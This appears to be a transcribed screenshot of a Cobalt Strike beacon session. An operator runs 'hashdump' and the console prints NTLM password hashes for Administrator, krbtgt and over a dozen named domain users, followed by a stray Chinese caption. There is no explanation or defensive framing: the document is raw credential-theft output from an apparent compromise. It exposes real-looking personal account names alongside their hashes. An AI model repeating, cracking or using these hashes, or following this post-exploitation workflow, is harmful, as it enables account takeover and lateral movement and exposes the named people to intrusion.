 banliz11 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6912928308e3cda903e6d75bd6091a20:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:6912928308e3cda903e6d75bd6091a20:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c1cd6ff7843ab85fd5a8115df2a46bba:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
r.asadi:1127:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
m.badreh:1128:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
a.bagheri:1129:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
a.banazadeh:1130:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
m.choopan:1131:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
h.dehghan:1132:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
m.dehghan:1133:aad3b435b51404eeaad3b435b51404ee:d7716a9093da2702b7e88882ed6bd514:::
r.dehghanpoor:1134:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
a.entezari:1135:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
z.entezari:1136:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
s.ghassabian:1137:aad3b435b51404eeaad3b435b51404ee:355c7444f9994988d812c269ad69242c:::
安全先师